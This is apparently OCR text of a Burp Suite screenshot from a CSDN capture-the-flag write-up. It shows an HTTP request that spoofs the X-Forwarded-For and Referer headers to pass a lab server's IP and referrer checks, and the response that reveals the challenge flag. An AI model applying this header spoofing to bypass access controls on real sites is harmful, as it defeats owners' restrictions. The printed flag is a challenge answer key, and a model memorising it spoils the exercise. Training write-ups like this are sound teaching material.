 Burp Suite Professional v1.7.37 - Temporary Project - www.xpd.cn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × ...
Go Cancel < > Target: http://111.200.241.244:59335 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 111.200.241.244:59335
X-Forwarded-For:123.123.123.123
Referer:https://www.google.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 27 Jan 2022 13:17:58 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Vary: Accept-Encoding
Content-Length: 631
Connection: close
Content-Type: text/html
<html>
<head>
<meta charset="UTF-8">
<title>index</title>
<link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" />
<style>
body{
margin-left:auto;
margin-right:auto;
margin-TOP:200PX;
width:20em;
}
</style>
</head>
<body>
<p id="demo">ip地址必须为123.123.123.123</p>
<script>document.getElementById("demo").innerHTML="必须来自https://www.google.com";
</script><script>document.getElementById("demo").innerHTML="cyberpeace{55f6beaae343
74e8bd3ad77db541a24f}";</script></body>
</html>
CSDN @一树梨花压小棠